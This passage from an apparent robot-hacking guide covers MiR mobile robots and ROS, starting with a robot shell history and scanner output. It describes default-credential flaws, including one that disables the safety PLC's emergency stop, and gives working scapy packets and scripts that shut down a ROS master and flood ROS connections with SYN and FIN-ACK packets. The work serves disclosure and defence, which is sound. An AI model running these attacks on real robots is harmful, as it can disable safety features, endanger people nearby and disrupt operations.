ll
chmod 644 MIR_SOFTWARE_VERSION
ll
ls
cd ..
ls
ls
./install_mir_dependencies.bash
less setup_master_disk.bash
cd /usr/local/
ls
cd mir/
ls
ifconfig
ifcomfig
ifconfig
ping 8.8.8.8
sudo reboot
ls
./install_mir_dependencies.bash > out.txt
ls
./setup_master_disk.bash
cat /home/mirex/.bashrc
chmod +x setup_master_disk.bash
ls
./setup_master_disk.bash
cat .bashrc
ls /usr/local/mir/software/
./setup_master_disk.bash > out.txt
ls /usr/local/mir/software/
less setup_master_disk.bash
ls
nano setup_master_disk.bash
ls
./setup_master_disk.bash
less ./setup_master_disk.bash
roscd
cd /usr/local/mir/software/
ls
source robot/mir_ros_env.bash
roscd
rosnode
rosnode list
cd
cat .bashrc
ls
cd /etc/
ls
cd init.d/
ls
cat /home/mirex/.bashrc
ls
cd /etc/sudoers.d/
ls
cd /usr/local/mir/software/robot/conf/robot
ls
cd home/
ls
cd mirex/
ls
ls -lah
cat .bashrc
cat /home/mirex/.bashrc
cd
cd /home/mirex/
ls
less setup_master_disk.bash
ls
less out.txt
ls
less setup_master_disk.bash
source /usr/local/mir/software/robot/mir_ros_env.bash
grep python setup_master_disk.bash
grep python setup_master_disk.bash > temp.sh
chmod +x temp.sh
./temp.sh
nano -w temp.sh
ls
echo $MIR_SOFTWARE_PATH
nano -w setup_master_disk.bash
./temp.sh
ls -alh /home/mirex/.bashrc
date
echo $MIR_SOFTWARE_PATH/
ls /usr/local/mir/software/
cd /usr/local/mir/
ls
cd software/
la
cd shared/
ls
cd ..
ls
cd robot/release/
s
ls
less install_utils.py
less /home/mirex/setup_master_disk.bash
ls
less config_utils.py
nano -w config_utils.py
cd /home/mirex/
./temp.sh
cd -
nano -w config_utils.py
nano -w /home/mirex/setup_master_disk.bash
nano -w config_utils.py
cd -
./temp.sh
nano -w /usr/local/mir/software/robot/release/config_utils.py
./temp.sh
nano -w temp.sh
python
nano -w setup_master_disk.bash
python
ifconfig
ls
ifconfig
ls
tail -f out.txt
./setup_master_disk.bash
reboot
cd /etc/NetworkManager/system-connections/
ls
ll
nmcli con
nmcli con status
nmcli con show
nmcli con down
nmcli con reload
nmcli con
nmcli con delete Wired\ connection\ 1
nmcli con
ls
/home/mirex/setup_master_disk.bash
ifconfig
ls
nmcli connection show
nmcli connection edit Wired\ connection\ 1
nmcli con
nmcli con show Wired\ connection\ 1
ifconfig
ifdown enp0s25
ifconfig
ifup enp0s25
ifconfig
nmcli con show Wired\ connection\ 1
ifconfig
nmcli con show Wired\ connection\ 1
ifconfig
nmcli con show Wired\ connection\ 1
ifconfig
cat /etc/network/interfaces
vi /etc/network/interfaces
ls /etc/network/interfaces.d/
sudo reboot
ifconfig
cat /etc/network/interfaces
scp /etc/network/interfaces morten@192.168.12.193
scp /etc/network/interfaces morten@192.168.12.193:~
ls
rm morten@192.168.12.193
ls
llstat /Etc/network/interfaces
stat -c /etc/network/interfaces
stat -c "%n" /etc/network/interfaces
stat -c "%a" /etc/network/interfaces
ls
cd /tmp/upgrade_ze7G5a/software/robot/
ls
cd release/
ls
sudo www-data
sudo su www-data
sudo su www-data
cat /etc/passwd
sudo vi /etc/passwd
sudo su www-data
rm /tmp/upgrade.lock
sudo su www-data
exit
apt-get purge modemmanager
apt-get install anacron
ps aux | grep anacron
apt-get install bluez
locale -a
apt-get install php-gettext
apt-get install php-intl
locale -a
locale-gen en_US da_DK
locale-gen en_US da_DK da_DK.utf8 de_DE de_DE.utf8 zh_CN zh_CN.utf8
update-locale
poweroff
cd /usr/local/mir
ls
cd software/
ls
ls -alh
less MIR_SOFTWARE_VERSION
startx
ifconfig
mount
cd /tmp/
ls
cd upgrade_tc4Z7G/
ls
tail -f mir_upgrade.log
cd ..
ls
poweroff
ls /usr/local/mir/backups/robot/
rm -r /usr/local/mir/backups/robot/*
ls /usr/local/mir/backups/robot/
ls /usr/local/mir/backups/
exitLooking at this tells you a lot! We can guess how the update process works for these robots, we can also determine where to look for product’s FW versions, hardware and even where to look for hardware/robot backups. We can also determine where to look for the ROS catkin overlay, which contains binaries for most packages developed by MiR (beyond the use of the ROS Common packages).
Let’s now look at the flaws that one could find with one of the existing open source scanners:
root@67817dedc5ca:/Vulmap-Local-Vulnerability-Scanners/Vulmap-Linux# trivy fs --security-checks vuln,config /
2021-11-14T20:38:08.943+0100 INFO Need to update DB
2021-11-14T20:38:08.943+0100 INFO Downloading DB...
24.71 MiB / 24.71 MiB [-------------------------------------------------] 100.00% 27.77 MiB p/s 1s
2021-11-14T20:38:10.449+0100 INFO Need to update the built-in policies
2021-11-14T20:38:10.449+0100 INFO Downloading the built-in policies...
2021-11-14T20:38:14.903+0100 INFO Detected OS: ubuntu
2021-11-14T20:38:14.903+0100 INFO Detecting Ubuntu vulnerabilities...
2021-11-14T20:38:15.020+0100 INFO Number of language-specific files: 1
2021-11-14T20:38:15.020+0100 INFO Detecting jar vulnerabilities...
2021-11-14T20:38:15.020+0100 INFO Detected config files: 7
67817dedc5ca (ubuntu 16.04)
===========================
Total: 15501 (UNKNOWN: 0, LOW: 5995, MEDIUM: 9069, HIGH: 432, CRITICAL: 5)
...15501 vulnerabilities found. 5 CRITICAL, 432 HIGH. A quick look while filtering:
root@67817dedc5ca:/# trivy fs --security-checks vuln --severity CRITICAL /will tell you that packages impacted include bluez, grub*, (various) libc-components, libssl, openssl, or wpasupplicant. Among many others.
Shortly, lots of opportunities to exploit.
Footprinting and fingerprinting
To be fair, most often you won’t have access to the complete rootfs (or you do!), so let’s take a look at things from the networking perspective and see if we can match the many findings. A quick scan of the robot’s hotspot (or wired) network leads to various endpoints. Let’s look deeper into some of the most interesting ones:
The hotspot itself:
root@attacker:~# nmap -sV -Pn 192.168.12.1
Starting Nmap 7.80SVN ( https://nmap.org ) at 2020-06-08 15:16 CEST
Nmap scan report for 192.168.12.1
Host is up (0.039s latency).
Not shown: 993 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp MikroTik router ftpd 6.46.2
22/tcp open ssh MikroTik RouterOS sshd (protocol 2.0)
23/tcp open telnet APC PDU/UPS devices or Windows CE telnetd
53/tcp open domain (generic dns response: NOTIMP)
80/tcp open http MikroTik router config httpd
2000/tcp open bandwidth-test MikroTik bandwidth-test server
8291/tcp open unknown
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port23-TCP:V=7.80SVN%I=7%D=6/8%Time=5EDE3A4D%P=x86_64-unknown-linux-gnu
SF:%r(NULL,C,"\xff\xfb\x01\xff\xfd\x18\xff\xfd'\xff\xfd\x1f")%r(GenericLin
SF:es,10,"\xff\xfb\x01\xff\xfd\x18\xff\xfd'\xff\xfd\x1f\r\n\r\n")%r(tn3270
SF:,1E,"\xff\xfb\x01\xff\xfd\x18\xff\xfd'\xff\xfd\x1f\xff\xfa\x18\x01\xff\
SF:xf0\xff\xfe\x19\xff\xfc\x19\xff\xfe\0\xff\xfc\0")%r(GetRequest,1E,"\xff
SF:\xfb\x01\xff\xfd\x18\xff\xfd'\xff\xfd\x1fGET\x20/\x20HTTP/1\.0\r\n\r\n"
SF:)%r(RPCCheck,16,"\xff\xfb\x01\xff\xfd\x18\xff\xfd'\xff\xfd\x1f\x80\^@\^
SF:@\(r\xfe\^\]")%r(Help,12,"\xff\xfb\x01\xff\xfd\x18\xff\xfd'\xff\xfd\x1f
SF:HELP\r\n")%r(SIPOptions,EB,"\xff\xfb\x01\xff\xfd\x18\xff\xfd'\xff\xfd\x
SF:1fOPTIONS\x20sip:nm\x20SIP/2\.0\r\nVia:\x20SIP/2\.0/TCP\x20nm;branch=fo
SF:o\r\nFrom:\x20<sip:nm@nm>;tag=root\r\nTo:\x20<sip:nm2@nm2>\r\nCall-ID:\
SF:x2050000\r\nCSeq:\x2042\x20OPTIONS\r\nMax-Forwards:\x2070\r\nContent-Le
SF:ngth:\x200\r\nContact:\x20<sip:nm@nm>\r\nAccept:\x20application/sdp\r\n
SF:\r\n")%r(NCP,C,"\xff\xfb\x01\xff\xfd\x18\xff\xfd'\xff\xfd\x1f");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port53-TCP:V=7.80SVN%I=7%D=6/8%Time=5EDE3A52%P=x86_64-unknown-linux-gnu
SF:%r(DNSVersionBindReqTCP,E,"\0\x0c\0\x06\x81\x84\0\0\0\0\0\0\0\0");
Service Info: OSs: Linux, RouterOS; Device: router; CPE: cpe:/o:mikrotik:routerosThe main robot computer (NUC):
root@attacker:~# nmap -sV -Pn 192.168.12.20
Starting Nmap 7.80SVN ( https://nmap.org ) at 2020-06-08 16:24 CEST
Stats: 0:00:08 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 20.00% done; ETC: 16:25 (0:00:24 remaining)
Stats: 0:00:33 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.53% done; ETC: 16:25 (0:00:00 remaining)
Nmap scan report for mir.com (192.168.12.20)
Host is up (0.11s latency).
Not shown: 995 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
8080/tcp open http Apache httpd 2.4.18 ((Ubuntu))
8888/tcp open http Werkzeug httpd 0.10.4 (Python 2.7.12)
9090/tcp open http Tornado httpd 4.0.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelReconnaissance in this case leads to lots of interesting information. The trail that’s established by the resulting information from footprinting and fingerprinting will get us in a good track to identify many of the flaws existing in the rootfs and that are known.
Leaving those aside, let’s look at some of the PoCs and novel vulnerabilities discovered.
Vulnerabilities
Default credentials on SICK PLC allows disabling safety features
The password for the safety PLC is the default and thus easy to find (in manuals, etc.). This allows a manipulated program to be uploaded to the safety PLC, effectively disabling the emergency stop in case an object is too close to the robot. Navigation and any other components dependent on the laser scanner are not affected (thus it is hard to detect before something happens) though the laser scanner configuration can also be affected altering further the safety of the device.


Hardcoded Credentials on MiRX00’s Control Dashboard
Out of the wired and wireless interfaces within MiR100, MiR200 and other vehicles from the MiR fleet, it’s possible to access the Control Dashboard on a hardcoded IP address. Credentials to such wireless interface default to well known and widely spread users (omitted) and passwords (omitted). This information is also available in past User Guides and manuals which the vendor distributed. This flaw allows cyber attackers to take control of the robot remotely and make use of the default user interfaces MiR has created, lowering the complexity of attacks and making them available to entry-level attackers. More elaborated attacks can also be established by clearing authentication and sending network requests directly. We have confirmed this flaw in MiR100 and MiR200 but according to the vendor, it might also apply to MiR250, MiR500 and MiR1000.


MiR REST API allows for data exfiltration by unauthorized attackers (e.g. indoor maps
The access tokens for the REST API are directly derived (sha256 and base64 encoding) from the publicly available default credentials from the Control Dashboard (refer to CVE-2020-10270 for related flaws). This flaw in combination with CVE-2020-10273 allows any attacker connected to the robot networks (wired or wireless) to exfiltrate all stored data (e.g. indoor mapping images) and associated metadata from the robot’s database.


MiR ROS computational graph is exposed to all network interfaces, including poorly secured wireless networks and open wired ones
MiR100, MiR200 and other MiR robots use the Robot Operating System (ROS) default packages exposing the computational graph to all network interfaces, wireless and wired. This is the result of a bad set up and can be mitigated by appropriately configuring ROS and/or applying custom patches as appropriate. Currently, the ROS computational graph can be accessed fully from the wired exposed ports. In combination with other flaws such as CVE-2020-10269, the computation graph can also be fetched and interacted from wireless networks. This allows a malicious operator to take control of the ROS logic and correspondingly, the complete robot given that MiR’s operations are centered around the framework (ROS).


Robot Operating System (ROS 1)
The Robot Operating System (ROS) is the de facto standard for robot application development (Quigley, Gerkey, et al. 2009). It’s a framework for creating robot behaviors that comprises various stacks and capabilities for message passing, perception, navigation, manipulation or security, among others. It’s estimated that by 2024, 55% of the total commercial robots will be shipping at least one ROS package. ROS is to roboticists what Linux is to computer scientists.
This case study will analyze the security of ROS and demonstrate a few security flaws that made the community jump into a more robust evolution: ROS 2Official e-manual of TB3 http://emanual.robotis.com/docs/en/platform/turtlebot3/overview/
(see case study on ROS 2)
Dissecting ROS network interactions through scapy
TCPROS is a transport layer for ROS Messages and Services. It uses standard TCP/IP sockets for transporting message data. Inbound connections are received via a TCP Server Socket with a header containing message data type and routing information. This class focuses on capturing the ROS Slave API.
Until it gets merged upstream (see TCPROS PR), you can get the TCPROS dissector as follows:
pip3 install git+https://github.com/vmayoral/scapy@tcprosAn example package is presented below:

from scapy.contrib.tcpros import *
bind_layers(TCP, TCPROS)
bind_layers(HTTPRequest, XMLRPC)
bind_layers(HTTPResponse, XMLRPC)
pkt = b"POST /RPC2 HTTP/1.1\r\nAccept-Encoding: gzip\r\nContent-Length: " \
b"227\r\nContent-Type: text/xml\r\nHost: 12.0.0.2:11311\r\nUser-Agent:" \
b"xmlrpclib.py/1.0.1 (by www.pythonware.com)\r\n\r\n<?xml version=" \
b"'1.0'?>\n<methodCall>\n<methodName>shutdown</methodName>\n<params>" \
b"\n<param>\n<value><string>/rosparam-92418</string></value>\n" \
b"</param>\n<param>\n<value><string>BOOM</string></value>" \
b"\n</param>\n</params>\n</methodCall>\n"
p = TCPROS(pkt)or alternatively, crafting it layer by layer:
p = (
IP(version=4, ihl=5, tos=0, flags=2, dst="12.0.0.2")
/ TCP(
sport=20001,
dport=11311,
seq=1,
flags="PA",
ack=1,
)
/ TCPROS()
/ HTTP()
/ HTTPRequest(
Accept_Encoding=b"gzip",
Content_Length=b"227",
Content_Type=b"text/xml",
Host=b"12.0.0.2:11311",
User_Agent=b"xmlrpclib.py/1.0.1 (by www.pythonware.com)",
Method=b"POST",
Path=b"/RPC2",
Http_Version=b"HTTP/1.1",
)
/ XMLRPC()
/ XMLRPCCall(
version=b"<?xml version='1.0'?>\n",
methodcall_opentag=b"<methodCall>\n",
methodname_opentag=b"<methodName>",
methodname=b"shutdown",
methodname_closetag=b"</methodName>\n",
params_opentag=b"<params>\n",
params=b"<param>\n<value><string>/rosparam-92418</string></value>\n</param>\n<param>\n<value><string>BOOM</string></value>\n</param>\n",
params_closetag=b"</params>\n",
methodcall_closetag=b"</methodCall>\n",
)
)This package will invoke the shutdown method of ROS 2 Master, shutting it down, together with all its associated Nodes.
Let’s take a look at other potential attacks against ROS.
SYN-ACK DoS flooding attack for ROS
A SYN flood is a type of OSI Level 4 (Transport Layer) network attack. The basic idea is to keep a server busy with idle connections, resulting in a a Denial-of-Service (DoS) via a maxed-out number of connections. Roughly, the attack works as follows:
- the client sends a TCP
SYN(Sflag) packet to begin a connection with a given end-point (e.g. a server). - the server responds with a
SYN-ACKpacket, particularly with a TCPSYN-ACK(SAflag) packet. - the client responds back with an
ACK(flag) packet. In normal operation, the client should send anACKpacket followed by the data to be transferred, or aRSTreply to reset the connection. On the target server, the connection is kept open, in aSYN_RECVstate, as theACKpacket may have been lost due to network problems. - In the attack, to abuse this handshake process, an attacker can send a SYN Flood, a flood of
SYNpackets, and do nothing when the server responds with aSYN-ACKpacket. The server politely waits for the other end to respond with anACKpacket, and because bandwidth is fixed, the hardware only has a fixed number of connections it can make. Eventually, the SYN packets max out the available connections to a server with hanging connections. New sockets will experience a denial of service.
A proof-of-concept attack was developed on the simulated target scenario (above) to isolate communications. The attack exploit is displayed below:
print("Capturing network traffic...")
packages = sniff(iface="eth0", filter="tcp", count=20)
targets = {}
for p in packages[TCPROSBody]:
# Filter by ip
# if p[IP].src == "12.0.0.2":
port = p.sport
ip = p[IP].src
if ip in targets.keys():
targets[ip].append(port)
else:
targets[ip] = [port]
# Get unique values:
for t in targets.keys():
targets[t] = list(set(targets[t]))
# Select one of the targets
dst_target = list(map(itemgetter(0), targets.items()))[0]
dport_target = targets[dst_target]
# Small fix to meet scapy syntax on "dport" key
# if single value, can't go as a list
if len(dport_target) < 2:
dport_target = dport_target[0]
p=IP(dst=dst_target,id=1111,ttl=99)/TCP(sport=RandShort(),dport=dport_target,seq=1232345,ack=10000,window=10000,flags="S")/"SYN Flood DoS"
ls(p)
ans,unans=srloop(p,inter=0.05,retry=2,timeout=4)In many systems, attacker would find no issues executing this attack and would be able to bring down ROSTCP interactions if the target machine’s networking stack isn’t properly configured. To defend against this attack, a user would need to set up their kernel’s network stack appropriately. In particular, they’d need to ensure that TCP SYN cookies are enabled. SYN cookies work by not using the SYN queue at all. Instead, the kernel simply replies to the SYN with a SYN-ACK, but will include a specially crafted TCP sequence number that encodes the source and destination IP address, port number and the time the packet was sent. A legitimate connection would send the ACK packet of the three way handshake with the specially crafted sequence number. This allows the system to verify that it has received a valid response to a SY cookie and allow the connection, even though there is no corresponding SYN in the queue.
FIN-ACK flood attack targeting ROS
The previous SYN-ACK DoS flooding attack did not affect hardened control stations because it is blocked by SYN cookies at the Linux kernel level. I dug a bit further and looked for alternatives to disrupt ROS-Industrial communications, even in in the presence of hardening (at least to the best of my current knowledge).
After testing a variety of attacks against the ROS-Industrial network including ACK and PUSH ACK flooding, ACK Fragmentation flooding or Spoofed Session flooding among others, assuming the role of an attacker I developed a valid disruption proof-of-concept using the FIN-ACK attack. Roughly, soon after a successful three or four-way TCP-SYN session is established, the FIN-ACK attack sends a FIN packet to close the TCP-SYN session between a host and a client machine. Given a TCP-SYN session established by ROSTCP between two entities wherein one is relying information of the robot to the other (running the ROS master) for coordination, the FIN-ACK flood attack sends a large number of spoofed FIN packets that do not belong to any session on the target server. The attack has two consequences: first, it tries to exhaust a recipient’s resources – its RAM, CPU, etc. as the target tries to process these invalid requests. Second, the communication is being constantly finalized by the attacker which leads to ROS messages being lost in the process, leading to the potential loss of relevant data or a significant lowering of the reception rate which might affect the performance of certain robotic algorithms.
The following script displays the simple proof-of-concept developed configured for validating the attack in the simplified isolated scenario.
def tcpros_fin_ack():
"""
crafting a FIN ACK interrupting publisher's comms
"""
flag_valid = True
targetp = None
targetp_ack = None
# fetch 10 tcp packages
while flag_valid:
packages = sniff(iface="eth0", filter="tcp", count=4)
if len(packages[TCPROSBody]) < 1:
continue
else:
# find first TCPROSBody and pick a target
targetp = packages[TCPROSBody][-1] # pick latest instance
index = packages.index(packages[TCPROSBody][-1])
for i in range(index + 1, len(packages)):
targetp_ack = packages[i]
# check if the ack matches appropriately
if targetp[IP].src == targetp_ack[IP].dst and \
targetp[IP].dst == targetp_ack[IP].src and \
targetp[TCP].sport == targetp_ack[TCP].dport and \
targetp[TCP].dport == targetp_ack[TCP].sport and \
targetp[TCP].ack == targetp_ack[TCP].seq:
flag_valid = False
break
if not flag_valid and targetp_ack and targetp:
# Option 2
p_attack =IP(src=targetp[IP].src, dst=targetp[IP].dst,id=targetp[IP].id + 1,ttl=99)\
/TCP(sport=targetp[TCP].sport,dport=targetp[TCP].dport,flags="FA", seq=targetp_ack[TCP].ack,
ack=targetp_ack[TCP].seq)
ans = sr1(p_attack, retry=0, timeout=1)
if ans and len(ans) > 0 and ans[TCP].flags == "FA":
p_ack =IP(src=targetp[IP].src, dst=targetp[IP].dst,id=targetp[IP].id + 1,ttl=99)\
/TCP(sport=targetp[TCP].sport,dport=targetp[TCP].dport,flags="A", seq=ans[TCP].ack,
ack=ans[TCP].seq + 1)
send(p_ack)
while True:
tcpros_fin_ack()The following figure shows the result of the FIN-ACK attack on a targeted machine. Image displays a significant reduction of the reception rate and down to more than half (4.940 Hz) from the designated 10 Hz of transmission. The information sent from the publisher consists of an iterative integer number however the data received in the target under attack shows significant integer jumps, which confirm the package losses. More elaborated attacks could be built upon using a time-sensitive approach. A time-sensitive approach could lead to more elaborated attacks.

Robot Operating System (ROS) 2
The Robot Operating System (ROS) is the de facto standard for robot application development (Quigley, Gerkey, et al. 2009). It’s a framework for creating robot behaviors that comprises various stacks and capabilities for message passing, perception, navigation, manipulation or security, among others. It’s estimated that by 2024, 55% of the total commercial robots will be shipping at least one ROS package. ROS is to roboticists what Linux is to computer scientists.
This case study will analyze the security of ROS 2Official e-manual of TB3 http://emanual.robotis.com/docs/en/platform/turtlebot3/overview/
and demonstrate how flaws on both ROS 2 or its underlayers lead to the system being compromised.
Dissecting ROS 2 network interactions through RTPS
To hack ROS 2, we’ll be using a network dissector of the underlying default communication middleware that ROS 2 uses: DDS. DDS stands for Data Distribution Service and is a middleware technology used in critical applications like autonomous driving, industrial and consumer robotics, healthcare machinery or military tactical systems, among others.
In collaboration with other researchers, we built a DDS (more specifically, a Real-Time Publish Subscribe (RTPS) protocol) dissector to tinker with the ROS 2 communications. For a stable (known to work for the PoCs presented below) branch of the dissector, refer to https://github.com/vmayoral/scapy/tree/rtps or alternatively, refer to the official Pull Request we sent to scapy for upstream integration.
The package dissector allows to both dissect and craft, which will be helpful while checking the resilience of ROS 2 communications. E.g., the following Python piece shows how to craft a simple empty RTPS package that will interoperate with ROS 2 Nodes:

rtps_package = RTPS(
protocolVersion=ProtocolVersionPacket(major=2, minor=4),
vendorId=VendorIdPacket(vendor_id=b"\x01\x03"),
guidPrefix=GUIDPrefixPacket(
hostId=16974402, appId=2886795266, instanceId=1172693757
),
magic=b"RTPS",
)Let’s get started by dockerizing an arbitrary targeted ROS 2 system.
Dockerizing the target environment
ROS 2 is nicely integrated with Docker, which simplifies creating a hacking development environment. Let’s build on top of the default ROS 2 containers and produce two targets for the latest LTS ROS 2 release: ROS 2 Foxy (latest LTS)
Build for Foxy from source and run
# Build may take a while depending on your machine specs
docker build -t hacking_ros2:foxy --build-arg DISTRO=foxy .Run headless
# Launch container
docker run -it hacking_ros2:foxy /bin/bash
# Now test the dissector
cat << EOF > /tmp/rtps_test.py
from scapy.all import *
from scapy.layers.inet import UDP, IP
from scapy.contrib.rtps import *
bind_layers(UDP, RTPS)
conf.verb = 0
rtps_package = RTPS(
protocolVersion=ProtocolVersionPacket(major=2, minor=4),
vendorId=VendorIdPacket(vendor_id=b"\x01\x03"),
guidPrefix=GUIDPrefixPacket(
hostId=16974402, appId=2886795266, instanceId=1172693757
),
magic=b"RTPS",
)
hexdump(rtps_package)
rtps_package.show()
EOF
python3 /tmp/rtps_test.py
0000 52 54 50 53 02 04 01 03 01 03 02 42 AC 11 00 02 RTPS.......B....
0010 45 E5 E2 FD E...
###[ RTPS Header ]###
magic = 'RTPS'
\protocolVersion\
|###[ RTPS Protocol Version ]###
| major = 2
| minor = 4
\vendorId \
|###[ RTPS Vendor ID ]###
| vendor_id = Object Computing Incorporated, Inc. (OCI) - OpenDDS
\guidPrefix\
|###[ RTPS GUID Prefix ]###
| hostId = 0x1030242
| appId = 0xac110002
| instanceId= 0x45e5e2fdRun, using X11
xhost + # (careful with this! use your IP instead if possible)
docker run -it -v /tmp/.X11-unix:/tmp/.X11-unix -e DISPLAY=$DISPLAY -v $HOME/.Xauthority:/home/xilinx/.Xauthority hacking_ros2:foxyROS 2 reconnaissance
ROS 2 uses DDS as the default communication middleware. To locate ROS 2 computational Nodes, one can rely on DDS discovery mechanisms. Here’s the body of an arbitrary discovery response obtained from one of the most popular DDS implementations: Cyclone DDS.
0000 52 54 50 53 02 01 01 10 01 10 5C 8E 2C D4 58 47 RTPS......\.,.XG
0010 FA 5A 30 D3 09 01 08 00 6E 91 76 61 09 C4 5C E5 .Z0.....n.va..\.
0020 15 05 F8 00 00 00 10 00 00 00 00 00 00 01 00 C2 ................
0030 00 00 00 00 01 00 00 00 00 03 00 00 2C 00 1C 00 ............,...
0040 17 00 00 00 44 44 53 50 65 72 66 3A 30 3A 35 38 ....DDSPerf:0:58
0050 3A 74 65 73 74 2E 6C 6F 63 61 6C 00 15 00 04 00 :test.local.....
